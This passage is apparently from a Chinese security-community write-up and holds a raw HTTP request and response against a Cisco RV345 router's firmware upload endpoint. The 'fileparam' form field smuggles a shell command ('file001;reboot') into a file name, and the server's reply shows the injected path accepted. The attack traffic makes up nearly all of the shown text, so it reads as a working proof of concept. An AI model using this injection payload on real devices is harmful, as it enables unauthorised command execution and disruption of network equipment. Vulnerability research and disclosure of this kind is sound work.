 11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://192.168.1.1/index.html
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: sessionid=Y2lzY28vMTkyLjE2OC4xLjEzNi85MzE5; user=cisco; blinking=1; config-modified=0;
disable-startup=0; redirect-admin=0; group=admin; attributes=RW; model_info=RV345; fwver=1.0.00.33
; current-page=Admin_File_Management
17
18 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
19 Content-Disposition: form-data; name="sessionid"
20
21 EU6DJKEIWO
22 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
23 Content-Disposition: form-data; name="pathparam"
24
25 Firmware
26 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
27 Content-Disposition: form-data; name="fileparam"
28
29 file001;reboot
30 ------WebKitFormBoundaryI0en55OH2v8Et6Cx
31 Content-Disposition: form-data; name="file"; filename="a.img"
32 Content-Type: application/octet-stream
33
34 reboot
35 ------WebKitFormBoundaryI0en55OH2v8Et6Cx--
36
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 05 Mar 2021 10:26:15 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 X-Content-Type-Options: nosniff
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1; mode=block
9 Content-Length: 194
10
11 {
"jsonrpc":"2.0",
"result":{
"content_type":"application\/octet-stream",
"path":"\/tmp\/firmware\/file001;reboot",
"md5":"2b755b30293f2f9f79ec1c86ab0943f2",
"size":"6",
"name":"a.img"
}
}
12
13
先知社区